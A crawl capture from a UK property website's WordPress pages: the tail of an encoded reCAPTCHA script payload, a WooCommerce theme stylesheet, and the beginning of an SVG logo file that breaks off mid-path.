iMKww6fCi8O9wq05w5YnOy7ClHMGZ8OCw6zCsz/DncOIb8KhVMKBw4hww5XDkRnDiWdYU8KxeMOGClFHHMKvIMO3wpwFF8OiWH7DqcK4w43Do8KYbUzDiHQjasKpKl/Do8Otw4gNw7Z4KzwHWsKaGMK1w77CvcO+w6fCiMOaw5rCrHnCr8Kew5xcAhrCtk7CmcKTI8OXw7zDpFdqw4/[base64]/DhAZ9wqAsD8ODeWrDiHHDt24WHcO2AivCoA1Nw6/CiwMcw5jCgw/[base64]/CoWDDqk7DumTDtcOIwoNcwqxUwoDCiXBTKVBzw5oTcyrCgy4DRAvCi0rCpy5GWjs1KgvDpcOFJ8OZfcOEw4LCqSXDmMKTG8OIw41KY8OdYlDCpMK+F05NFMOPImfDp8OmXRLClMKnw7bClsONEcKjb8KnXA87KSrDk8O2CDfCqMOCw4TCusO4AjvChyFIE8OSMx/[base64]/w4XDtTtpeMK6w7l8woIEw55nwq5hQ8KMCMOmBsOrDxkkZitdWTjDrCbDkcKaTMOtwpVPcDQ0fMOCw6/DiGnChH5iWcK+w7/Cl8KAw5PDicKKd8O5w73DlTTCo8OXwqnDu3MVD8OswrFBwpIXwqJJwpwzwrpqwoNpDVBgGsKtYsK6w6lQRsK7wqfDjsK2w4DDlsKeQMKaChvDl8Kccg98HsOiYBTDj8KnJsO7KBxyJsOLHHclwprDojUAbcKmw5ogw6TCtMK3worCicOqw5vCkBfCpnHCt8K/eDBGWHMRwpnCiRPDnnvCmT7Ct8K6w5kAwp0mw41RAVpQakPCsVsrwp0Dw4dSwoTDvwDDtRXDnsK9OlRWw7zDmsOGw4LCgB/Cs8K3ZcORw7tsw6IbUBRsfsK8wrfDvcKuwqbCncKCZcO7bjXDih4GwobDqcOBFsKbw4xwwqFTYcOvwod/GEvCkMOhwod5YcKhSyDDsMOZeiINUSUqUEXDp2VzFBvDksKkFRNXa8OpfMKUw5LCnDDDnMOuw6E2w6LCuy/CssKkLG/Cg8OlG8KZCWPDlGbDm2pEwqdrw6RIwrDCjkDDuMO+RELCmMOCMmvDqwfDvUIUw5DDrScUwocywqvCtRotwoQPQMKzQMKuwpnDkzE8w5LDn8OgQMO2w4JAw6I8wqnCnAk1YnvCiWTCn8KHw4bCtQTDs1k3axt/E8Kow7JJwoPDpMKHw6/DnlDCuSNSwpQDecKYwpPDucKFw7jDsSMEwpRVJ8Kzw7XDhMO/TG1iwq4gKMKxfsKrw717OGXDqxkww6bClsKaXi8PbFvCmMKRBcOiworDlsK4GsKYw4YvFcOcdC3CqHfDssKbEMOnw5PCmsOZwqtmWgICw6dIaBHDs8Osw69LPi/DqBvCi8O+wrJHbmg2w67CpVoXwrg+KXHDjcOKw5zCh0hOw6JAwqnCoi/CrgRgw6fDtQDDhsKewqNAS8K+wrvDpWrCl1HDlsKgwrAxbEUEw7EuwqkLfsK7B8OZwpjCpQTCkH3Cl8KBUXhDe8K3worDvsO4wqfDh8KCDi0WZCvDhSXDgsK+QW0jcMK3ZcOfw73DgMO4HMK1w4QvZsK4wo1EOcOJw5TCjSVXw5LDvMK+fMO/w5kYwolmw5vCucOoU8Kfwq5Zw5PDrMO6In3DqFNcw7TClcOjRAHDmB7ChMKCYsOEFA3ChMKiNsOcRCIKwrMdA8KCKFsFwqFMVx4Ow50lw4VEVMKtHcKVwoBPYGvCqnjDoABEwrrDj8OwwqtwU8K2worDtDLDuQzCulhIScKOw5/DsUTCm8O5C8O6JsOkw4ctwoVMI318F1LDqMKgSD/[base64]/b8KzMsKpScK/[base64]/FcOHJcKFw6nCm1LCs8KLRcKawp/CrMKLI1d1w4jChGXDnAXDrHdZecKmV09CE8KMw7XCncO2T3bCrizDrgrCmsOjwqRowrEtTcOtw7rDqsOZwq8rwpg2OsOLKxlHwqkwK1nDgMOXD8OTw5jClz8GNy7DsSbCt8K+w5/CuMOLwo/Dtgwuw4bDr2nCpMOrw6w8wobCqA1kd8KBVsKcw6jCucKlASfCs2NXw7nDpsO6w7IEwp/[base64]/DmcKrw5LCsg4UHsOkVMOVbVbDhEciw4rCmHoHw7TDi3Bvwr82w4rCtkLDhlBAL8K6wodGKMOUD8K/EsKhwq0qw4TCnD/CjcOnOmsSH3rDj2jCpmRSw7d1UcOLBHkhbsO8wr/Csm5Hw75qwpLCtjpkw5HDmXkTQD3CncOywoMnRMOHw4DCncOGw6xfLU7DiW8OLXkDHMO0IG1ERFTCh8OpcxddTUNPw6TCg8Owwr7CpsOgWH4bIcKSwrw/woA9w6nDrsKgHhLDs0JRUcOaAyfCo8KECCDDjMOrLsKtw4dawrHDojPDuQjCgB/Cj33ChR3DssKrExAMw418w6QtJMKjQcKtETJSBjLChBrDtRLDqFjDgm/DhcKlw4EMwrLCoMOuT1rDnDzDiMKWBQfDj2fDsMKYw58mPMK5Nl4/w7vCrmnDiTnCvsKoHcOAw7TDsy8VHWHDnCHCn1jClAcmQRrCosOAwpAXw5vDgsK1SxHCph5nOnHDkMKVwr7DqwjDksObGxXDr8O9GGJhw4NVwpDDlcKIcGTChsOwKjcmYsKheyPDogPDtMOIJ2XCuh1sDMOVwoHCi8K5eMOiw5/CrCBvw7lxw7NLDyPCoMOLBsKHwpJ7E2ZlYDVFLsKtJD9leDjDvjV5FxBbwprCi3LClcOFwozCgcOBw74/MzPCm8Ksw5EfYh/DkcKNTDIpwpY4I0x9GMOPw5PDncOYw5dpw50NU3nCgUVSBsKJw6pbeMOxw5cewqBqT8KRwqodKg8gw4hzTsKlw5ZGwpfCpMKgDFPCiMKCbiYmw7sSw6BPCT3CusKIO03DqVseGittcy4mw5F0QCTCq0/DkcKeHnZNIcKbB8KmwodSSw7DrFHCpH8xw64MeHzDgsOmwpHDjijDi8O4VMOMw44tORVUCBPDuHl+w6PDvMKQKznDvMOhFCZkecO8w7nDqMKFw63Dnk3CtMKbdE/[base64]/w7jClDgOXXcXw55kHsOdw7ZdPMO1w6PDvXbCqSQ+w77DiHhzw7F0AF5Cw4rDhMKoP2DDvcKCNcO4ScO1SMKfw6jCsUvCicK1WsOFd2HDpynDn8K5w4rDsFNKcsKIw5lGO1EQdHPCiTM3S8KZwr9owo82PFbDiG/Dol83wosWw7DCgsOrw5/DkcO4IX9twowZJcKRSkpMLkPCpTlKNVkOwokdTBoSRGsja3JxWSoPw5pBE2XCm8K9ccOEwpXCrFPDnsKjDMOVf3F7wrPDnMKaQzg+wr4rS8K+w6zCgi7Du8KKbyrCgsKww6fDisOXwoI/[base64]/b8KUdFTCihXCgT/CvMK7NQwPQ8O1w6fDkSbCmMKuw7LDvEttDTzCnsO9wrDCnsOhwpjDuxdswo7DhMOSw7NOw7h2wpoIGHEew4fDj8OQBADCv8KjfTPDi0zDk8OsJBNFwqwswq9rw49Mw4TDnQcpw5whLMOzw7UnwobDig1oesKLwo/Dg8OcesOpSCwpRXY4LDbCkcOZHcKqUsOIwqByUMORWsOGRcKwTsKUwobCr1DDmTVpbj7ChcKgSQjDnsOjw7vCqMO7WHfDpcO3XXNFemzCvVl5wo/DqMKOSsObQ8OFw4bDqQTCoF9aw6TDu8OoLC/[base64]/[base64]/CmC0TPsO0ThIuVTzDk8KQwrrCvF/[base64]/ChMKiYxLClCFaw7HCmAsbKcKURcKdw4VFwohQVj4VwpTDvjTChMKCNTQLcEU9IXvDt8OGVDnDgm3Ch1piacOxw4jCtcKVBxtvwpEQwqfDtSU/ZFjDrhkGw5xewrBlKmIxMcKuw7PCpMKUwrhYw7rDrcKUJyPCu8OowpdGwpjComTCvsOYXDbCtcKuw6dcw6FBwp/CvsOuw5wTw5LCjB7DlsOxwogyLTrCrMKKUV3Dglk5XE3Cr8OHOMK9WMOAwotBGcKEw75IRHVbKSjCoSwDMjN+w5xyUnkRcyYHPWonw7Vqw7Apwqw7wrXCmBsfw5E/w4dwR8ODw7FZFcOdE8ONw5J7w4t0Y1hvwptxKMKkw5x+w4PDtF5Mw4ZSa8KYYGpswr7CrMOqeMKGw78yHVk2D8KlI3TDmB5gwofCssO/[base64]/CvMKewrDCsGlEwq7DgsOaRsOXSMOuF8KGE8O4w7dMwpfCm8Onw7fCo8OHw7zDnMOraMO5w4Egw5VTNcKdw7A0wqPDiwRcH1oUw7VawqRyFwB3W8OywofCvMK+wrDCqQTDnR4YNcOWZcOyEsOww6/CpMKMUQvDl3FNNxfDvMO0dcOafHkjWMOxHVjDucO1KcKbwoTClcOCNcKiw6zDh2jDoizCtFnCiMOzw47DmsKcBXAOIX9IXTDCicOaw53CjMK3wqfDucO3W8KsCxl8DTcSwr0lZcOrBhzDocK9wokrw5/[base64]/[base64]/DrH3Cq0jCqkDDtcODw7/DjsOowojCgQPDk2nClMKTwqlZH8KTw602w4/Ck25Swp5+AC7DmWDDiMOUwr8JMDzCpQ/[base64]/wrXCucKzZXhqKMKOUV9owrjDtMKJwo3Cg8KuIcO8Cw14WQ8nX05wcMOOY8K5wp7CtMKjwoYOwo3CncK7w7h4UMOXSsOrKsOKwpIGw4fCkcOCwp7DsMO+wqJYFRDCohLCpMKFC2bCuMKnw5PCkzbDvBfCuMKlwoVJecO/SMKiw5LCozHDszxlwpvDh8K7VcOyw4bDkMOaw75fHsKpwonDtsOyOsO1w4UUVsOTaxnDvcO5w73Cix5Bw6LCtcKSdmfDqnXDosK7w55qw5kEO8KPw5FIccOzfjDCp8KgHiXCiWjDmlxobsOeW2TDvk/DrRvClGDChVbConkrY8KRT8KQw4fDgcO2wqHDninCmXzCvmLDhcKIw4NfbzbDrznDnzfCjsKERcOww69lw5grUMK5L3dfw5gFWGRow7DCtMKlPcORLwDDvDbCr8OVwozDjjBIwpzCrmzCqmJ0A1XDtkEaUCHCrcO2BcOTw6oUw7ktwqIYMjUCFi/CucONwrDCqmYAw6LCsB3ChA/DgcK6woQ0JUJzfMKrw73CgsK8YMKzw7h2wp8wwp5nBsKmwptxw7kpw5hPBMOlSS4zR8Ozw58LwqPDvsKDwrcvw4vDglTDlBzDvsOnAGV9J8OFacOwHk8Iw7RbwqZ9w7dowpEAwqTCnSrDt8OJBsKew4pMw6HDuMK1b8Khw7zDjkpebgrCgx/Dn8KfD8KACcOEHhFhw4sTw7jDtkFGwovDrXxtbsObb3TClcKxLcO2R0NPGsOgw7sSw5kfw7/DmxDDsR96wp4Vb1nCjMOAw53Dq8KxwpY0NT8Yw5c0wprCuMOQw5U+wrIzwpPCims5w6Ayw65ew5lgw4FOw7/[base64]/CmsKRw5bDoWUww4PChMOScATDhsO+w4XDosK6wrHCq2jCp8KPdcOsEcKiw43Cg8KWw53CusKjw7/Cn8KTwpFlYVEdwonDnVnCriRCVMKPfsOjwpXCqMOHw68cwrPCgMKlw7MeSnpVNnVLwpEXw5PDgcOybMKWFDDCk8KOwp/DusOuCsOAcsOBN8K9fMKaRgXCoAbCpxTDg1LChMO5LhPDigzDksKgw4E0wrPDmgx+woPDhcO1QcK9WXFJclMJw6BPXsKYwqvDrlhGM8Knw4U1w6wADHXCl3N6bkQVATTCsHdFOSbDnzDCgFIZw4HCjlo7w4nDrMKnVyNjwoXCjsKOwoN3wrhrw5Z2cMOBw7vCsy/[base64]/DgMOpUw3DjG7DtHXCocKrwprCrMKzERvClcO1Jis+wpQ/FGBEw7wLZV7CmRLDhiIyOcO0fcKPw4jDtRXDs8OOw7HDtFnDs1PDmV/Ct8KZw69rwqY2BUUdAMKtwo7CrQnDu8OOwpnCizRIOE96FmbDoHUMw57DiSp/woVhBVjDgsKYw7rDh8KxQ3fDuyjCssKqTcOpOTl3wqzCs8Oqw5nCqlAwGsOWBcOQwoLCqX/CqibDsGTChCXCjBt4C8K9NFt5ZzEwwotiaMOSw7QUesKhdklidHXCnADCocKUFCrCqyIOO8KKC27DksODLkrDlsOWVcOyFyE/w6XDjsK4ei3ClMOtcgfDtU46w40Uwp5FwqIowrhywql0bUrDh1PDkMKQNCNJZhbCocK2wrYta1zCrMOjeQLCsRXDqsKuKsKxCcK3HMObw4NLwr/DoUjCiAnDuj4Aw7rCocKmbV91w5F9OcO+WsORwqFqD8O3ZElpfzBhwqMzSAPCjRTDo8OjcHPCvcO0wr/Dh8KfCRgGwr3DjsOPw77CsAnDoikmWBxVf8KkVsOxA8OfXMKLw4cGwqrCvMKuKsKodV7DsW47w60xUsKLw5/DtMKPwokGwqV3Ji/CqWTCigvDiUnCpVxUwowOXgkfMCZ/[base64]/CmsOBNcOrwp1nw7AYPMOrwoI6ZsKOJHRlA2RNwqjCocOxwrLDrcOPKRJyw7QbasOKZAbDkjDCsMOJw4tXO3o3w4hrwq9qSsOvN8Oywqs+Xk04b27Cl8KJScOkUMOxNMK+w6NjwqgDworDicK6w74sfGDCvcKXwownJ23DjcO4w4LCr8Krw6J/wrNscHbDrVbCsWTCjMKEw6LCqFRab8KqwofCvEhMaWrClC4nw75/MsKGBH9gZmvDtFFNw5RgwrnDgyDDoHIUwqFNKGnCknzCo8OSwq0FeH7DiMKHwrDCqsO/wo8GZMOhWB/[base64]/NQnCjMO2ZMOcJwFTw6TCvUtOw792fEnChB5UwrtjwpNVw6AJahDCny3Dr8OXw5rCpcOlw47CtFnDgcONwqpaw51Jw4cyZ8KSfsOLM8KEU37Ck8OXw4jCkjHCssKAw5k1w6TCjGHDtsKxwqPDrMOWw57CmsO4ZMKbKsORJ0sqwp1Sw5F1EnPCiFHChz/ChMOnw4NaPMO+TlBKwo8dGcOKHw00w7/[base64]/wpbCiMKzw7rCmD0Aw43DusKWUC/ClcOew47CgMOGEjoQwpDDkCZTJRMpw43Dg8O2wqbCuUJuDnrDkz/DqcK6XMOeE1InwrLDiMK1EMK1w4tpw6trw4XCjlDDr24dPCLDkcKAYMKXw78xw5HDiHnDnVsfw7HCo2TCmsO5Jl1sGwJbNk3DjWZnwpHDtW/Dk8OCw5PCskrDhcODecKEwqbCp8OKNsO8HSDDr3UsJsOkRkTCtMOzTcKJTMKUw6PCgcOKwooGwp/DvxbCvmMqcFNTLk/Dk1vCvsONZ8OjwrzDlcO6wofDl8OOwoMxDQIoPxkLe3gAPsOdwo7CmhfDslQiwrI/w4nDm8KSw70bw7zCksKIdwgTw6s2cMKpcCbDpMOpKMKSfD9qw5nDmRDDk8KjVkUXFMOOwrXDqzpTwrnDvsO6wp4Lw7bCixVfNsK5TcOLOknDicKweXxFwqU6Y8O3DE3DqiBUwpw8wqwvwoxYXiLCtxjCjlfDhXjDhWfDucOmAwFfLCMwwofDu34ow5zDj8Oaw5gxwr/DvcOHXHsCw7BEw6NQYsKtGWXCrGHCq8K7Qn9IA0DDosKJei7Cnm4BwoUFw6ADOiE9OyDCmMO7f2XCncK9SMKvL8Oow7UPUcKkDEEFw6/[base64]/[base64]/[base64]/YsKxwqBAbhEzwop1NMKJw4nCmMOMHC3DscOLQMKId8KsBVcMwqXCp8K8VmnCicKRBhnCgcKyTcK/wqYbNxrCqsKpwo7Dk8O0f8Kfw7JFw5ZxCFQJB1E\\u003d\x22],null,[\x22conf\x22,null,\x226Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://brasilpropertywise.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224Q5b6bSoTW31WtpEqCmeV8l6A7oRccy3rAtS6yqfIw0\\u003d\x22,1,0,null,1,1768721373229,0,0,[250,8,146,158,4],null,[253],\x22RC-BkXwkCY8nhaTOQ\x22,null,null,null,null,null,\x220dAFcWeA6-PHlhown0dHdn490-fKk8G0-td9hspB9kUFRQ5DdQcOf-w6lQXDA_Oxi5KEGwXpGxlGPMyqkoqA_Y0RZPYpDDXEdOtQ\x22,1768804173291]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/woocommerce.css?ver=6.5.5
body_size: 1925
content:
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce div.product .single-product-body,
.woocommerce-billing-fields__field-wrapper,
.woocommerce-shipping-fields__field-wrapper,
.woocommerce-additional-fields__field-wrapper {
	padding: 40px;
}
@media (max-width: 768px) {
	.woocommerce div.product .woocommerce-tabs .panel,
	.woocommerce div.product .single-product-body,
	.woocommerce-billing-fields__field-wrapper,
	.woocommerce-shipping-fields__field-wrapper,
	.woocommerce-additional-fields__field-wrapper {
		padding: 20px;
	}
	#add_payment_method #payment div.form-row {
		width: 100%;
	}	
}
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register,
.woocommerce-shipping-fields__field-wrapper,
.woocommerce-additional-fields__field-wrapper,
.woocommerce-billing-fields__field-wrapper,
.woocommerce table.shop_table,
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce div.product .single-product-body,
.woocommerce ul.products li.product .item-body, 
.woocommerce-page ul.products li.product .item-body,
.woocommerce-error, .woocommerce-info, .woocommerce-message,
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment,
.woocommerce ul.order_details,
.woocommerce .woocommerce-customer-details {
	background-color: #fff;
}
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register,
.woocommerce-shipping-fields__field-wrapper,
.woocommerce-additional-fields__field-wrapper,
.woocommerce-billing-fields__field-wrapper,
.woocommerce table.shop_table,
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment,
.woocommerce ul.order_details,
.woocommerce .woocommerce-customer-details {
	-webkit-box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.05);
	box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.05);
	border-radius: 4px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce #reviews #comments ol.commentlist li img.avatar,
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
	border: none;
}
.woocommerce ul.products li.product .button,
.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce ul.products li.product a img,
.woocommerce-Tabs-panel h2,
.woocommerce .products ul, 
.woocommerce ul.products,
.woocommerce-checkout form .col2-set .col-1, 
.woocommerce-checkout form .col2-set .col-2  {
	margin: 0;
}
.woocommerce #reviews #comments ol.commentlist,
.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce .woocommerce-customer-details address,
.woocommerce-checkout form .col2-set .col-1, 
.woocommerce-checkout form .col2-set .col-2,
#add_payment_method #payment div.form-row, 
.woocommerce-cart #payment div.form-row, 
.woocommerce-checkout #payment div.form-row  {
	padding: 0;
}
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce table.shop_table,
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register,
.woocommerce .woocommerce-customer-details address {
	border: none;
}
.woocommerce h2 {
	font-size: 1.5em;
}

/* buttons
/* ------------------------------------------------------------------------ */
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce #review_form #respond .form-submit input,
.woocommerce .cart .button, .woocommerce .cart input.button,
.woocommerce button[name="apply_coupon"] {
	line-height: 42px;
	padding: 0 20px !important;
	height: 42px;
	font-weight: 500;
}
/* shop
/* ------------------------------------------------------------------------ */
.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3 {
	font-size: 16px;
	padding: 0;
	margin: 0 0 3px;
}
.woocommerce ul.products li.product .price {
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 15px;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	margin: 0 30px 30px 0;
	width: calc(25% - 23px);
	text-align: center;
	border-radius: 4px;
	overflow: hidden;
}
@media (max-width: 768px) {
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product {
		margin: 0 0 15px 0;
	}
}

.woocommerce ul.products li.product .item-body, 
.woocommerce-page ul.products li.product .item-body {
	padding: 20px 20px 25px;
}
.woocommerce ul.products li.last, 
.woocommerce-page ul.products li.last {
	margin-right: 0;
}
.woocommerce ul.products li.product .button {
	/*line-height: 32px;
	padding: 0 10px;
	height: 32px;*/
	font-weight: 500;
}
.woocommerce a.added_to_cart {
	padding-left: 5px;
	padding-right: 5px;
	font-weight: 500;
}
.woocommerce span.onsale {
	z-index: 1;
	font-size: 10px;
	line-height: 11px;
	font-weight: 500;
	text-transform: uppercase;
	padding: 3px 5px;
	min-height: auto;
	min-width: auto;
	border-radius: 4px;
}
.woocommerce ul.products li.product .onsale {
	left: 20px;
	top: 20px;
	right: auto;
}

/* single product
/* ------------------------------------------------------------------------ */
.woocommerce div.product .product_title {
	font-size: 30px;
	margin-bottom: 10px;
}
.woocommerce div.product .single-product-body .onsale {
	top: 60px;
	left: 60px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 20px;
	text-transform: uppercase;
	line-height: 14px;
	white-space: nowrap;
	font-size: 13px;
	border-radius: 0;
}
.related.products > h2,
.woocommerce-Tabs-panel h2 {
	font-size: 18px;
	border-bottom: 1px solid #dce0e0;
	margin-bottom: 25px;
	padding-bottom: 40px;
}
.woocommerce-tabs,
.woocommerce div.product .single-product-body  {
	margin-bottom: 40px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 64px;
	border-radius: 100%;
	background: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 90px;
}
.woocommerce #reviews #comments ol.commentlist li .meta {
	font-size: 14px;
}
/* forms
/* ------------------------------------------------------------------------ */
.woocommerce label {
	display: block;
}
.woocommerce input[type="checkbox"] + label {
	display: inline;
}
.woocommerce input,
.woocommerce textarea {
	height: 42px;
	padding: .375rem .75rem;
	line-height: 1.5;
	border-radius: .25rem;
	transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
	font-weight: 400;
	border: 1px solid;
	border-color: #dce0e0;
}
.woocommerce textarea,
.woocommerce input[type="checkbox"] {
	height: auto;
}
.woocommerce input[type="checkbox"] {
	margin-right: 10px;
}
.woocommerce-message {
	border-top-color: #85c341;
}
.woocommerce-message::before {
	color: #85c341;
}
.woocommerce .products .star-rating {
	margin: 0 auto;
}
/* pagination
/* ------------------------------------------------------------------------ */
.woocommerce nav.woocommerce-pagination {
	margin: 10px 0 30px 0;
}
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span {
	border: 1px solid;
	margin: 0 3px;
	border-color: transparent;
	width: 40px;
	line-height: 40px;
	text-align: center;
	padding: 0;
	font-weight: 500;
	margin-left: 1px;
	border-radius: 4px;
	display: inline-block;
}
/* cart
/* ------------------------------------------------------------------------ */
.woocommerce table.shop_table td,
.woocommerce table.shop_table th {
	padding: 15px 20px;
}
#coupon_code {
	min-width: calc(100% - 140px);
}
.woocommerce-page table.cart td.actions .coupon {
	min-width: 40%;
}
.cart-subtotal td,
.order-total td,
.product-total {
	text-align: right;
}
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled] {
	color: #fff;
}
/* checkout
/* ------------------------------------------------------------------------ */
.woocommerce-checkout form .col2-set {
    width: 50%;
    float: left;
    padding-right: 1.5vw;
}
.woocommerce-checkout form .col2-set .col-1, 
.woocommerce-checkout form .col2-set .col-2 {
    float: none;
    width: 100%;
    flex: none;
    max-width: unset;
}
.woocommerce .col2-set .col-1, 
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, 
.woocommerce-page .col2-set .col-2 {
	flex: none;
    max-width: unset;
    padding: 0;
}
.woocommerce-checkout form #order_review, 
.woocommerce-checkout form #order_review_heading {
    width: 50%;
    padding-left: 1.5vw;
    float: right;
    clear: right;
}
#order_review_heading {
	margin: 40px 0 20px;
}
.woocommerce-billing-fields .woocommerce-input-wrapper,
.woocommerce-shipping-fields .woocommerce-input-wrapper,
.woocommerce-additional-fields .woocommerce-input-wrapper {
	display: block;
	width: 100%;
}
.woocommerce-checkout .woocommerce-billing-fields h3,
.woocommerce-checkout .woocommerce-additional-fields h3,
#order_review_heading {
	margin: 20px 0;
}
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
    width: 100%;
}
/* my account
/* ------------------------------------------------------------------------ */
.woocommerce-MyAccount-navigation {
	margin-bottom: 30px;
}
.woocommerce-MyAccount-navigation ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.woocommerce-MyAccount-navigation ul li {
	padding: 5px 0;
}
.woocommerce-account .addresses .title h3 {
	font-size: 18px;
}
.woocommerce-form-row em {
	font-size: 13px;
	line-height: 18px;
	padding-top: 10px;
	display: block;
}
.woocommerce form .password-input, 
.woocommerce-page form .password-input {
	flex-basis: 100%;
}
.woocommerce legend {
	padding-top: 30px;
	font-size: 18px;
}
.woocommerce-input-wrapper,
#add_payment_method #payment ul.payment_methods .stripe-card-group, 
.woocommerce-checkout #payment ul.payment_methods .stripe-card-group,
.wc-stripe-elements-field, .wc-stripe-iban-element-field {
	display: block;
}
#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods,
.woocommerce ul.order_details,
.woocommerce .woocommerce-customer-details {
	padding: 30px;
}
.woocommerce ul.order_details li {
	line-height: 2;
}
#add_payment_method #payment ul.payment_methods li label, 
.woocommerce-cart #payment ul.payment_methods li label, 
.woocommerce-checkout #payment ul.payment_methods li label {
	display: inline-block;
}
#add_payment_method #payment ul.payment_methods li input, 
.woocommerce-cart #payment ul.payment_methods li input, 
.woocommerce-checkout #payment ul.payment_methods li input {
	height: auto;
}
#add_payment_method #payment div.payment_box, 
.woocommerce-cart #payment div.payment_box, 
.woocommerce-checkout #payment div.payment_box {
	background-color: #dce0e0;
}
#add_payment_method #payment div.payment_box::before, 
.woocommerce-cart #payment div.payment_box::before, 
.woocommerce-checkout #payment div.payment_box::before {
	border: 1em solid #dce0e0;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
}
.woocommerce #add_payment_method .woocommerce-PaymentMethods {
	padding: 0 !important;
}

.woocommerce-terms-and-conditions-wrapper {
    padding: 15px 15px 0;
}

@media(max-width: 767px) {
    .woocommerce-checkout form .col2-set,
    .woocommerce-checkout form #order_review,
    .woocommerce-checkout form #order_review_heading {
        width: 100%;
    }
}

/* stripe payments
/* ------------------------------------------------------------------------ */
.woocommerce-input-wrapper, 
#add_payment_method #payment ul.payment_methods .stripe-card-group, 
.woocommerce-checkout #payment ul.payment_methods .stripe-card-group, 
.wc-stripe-elements-field, .wc-stripe-iban-element-field {
	display: block !important;
}




--- FILE ---
content_type: image/svg+xml
request_url: https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Mobile-Logo.svg
body_size: 2672
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160.47 60"><defs><style>.cls-1{fill:#057a2c;}.cls-2{fill:#002682;}.cls-3{fill:#021c44;}.cls-4{fill:#cbb217;}.cls-5{fill:#002776;}.cls-6{fill:#fddf01;}.cls-7{fill:#009b38;}</style></defs><title>Brasil Property Wise Mobile Logo</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M59.38,15.81c.48,0,1.13,0,1.95,0l2.44,0c.92,0,1.81,0,2.68,0l1.84,0a9.58,9.58,0,0,1,5.36,1.21,3.61,3.61,0,0,1,1.77,3.1,3.67,3.67,0,0,1-.61,2,5.39,5.39,0,0,1-1.87,1.75A9.46,9.46,0,0,1,69.65,25V25A12.33,12.33,0,0,1,74,26a5.35,5.35,0,0,1,2.28,1.78,3.89,3.89,0,0,1,.69,2.17,4.43,4.43,0,0,1-2.12,3.95A10.62,10.62,0,0,1,69,35.25c-.46,0-1.13,0-2,0s-1.92,0-3.13,0l-2.49,0c-.82,0-1.47,0-1.95.07V34.7a5.5,5.5,0,0,0,1.39-.22,1,1,0,0,0,.62-.66,5.49,5.49,0,0,0,.15-1.48V18.72a5.46,5.46,0,0,0-.15-1.5,1,1,0,0,0-.64-.66,4.86,4.86,0,0,0-1.37-.2Zm8.54.55c-.75,0-1.24.15-1.46.47a3.62,3.62,0,0,0-.33,1.89V32.34a3,3,0,0,0,.38,1.85,2.19,2.19,0,0,0,1.61.42,3.59,3.59,0,0,0,3-1.24,5.69,5.69,0,0,0,1-3.56A4.53,4.53,0,0,0,71,26.54a5,5,0,0,0-3.68-1.15H64.89v-.47h2.48a3.13,3.13,0,0,0,2.08-.61,3.28,3.28,0,0,0,1-1.65,8.26,8.26,0,0,0,.29-2.21,5.72,5.72,0,0,0-.67-3.06A2.36,2.36,0,0,0,67.92,16.36Z"></path><path class="cls-1" 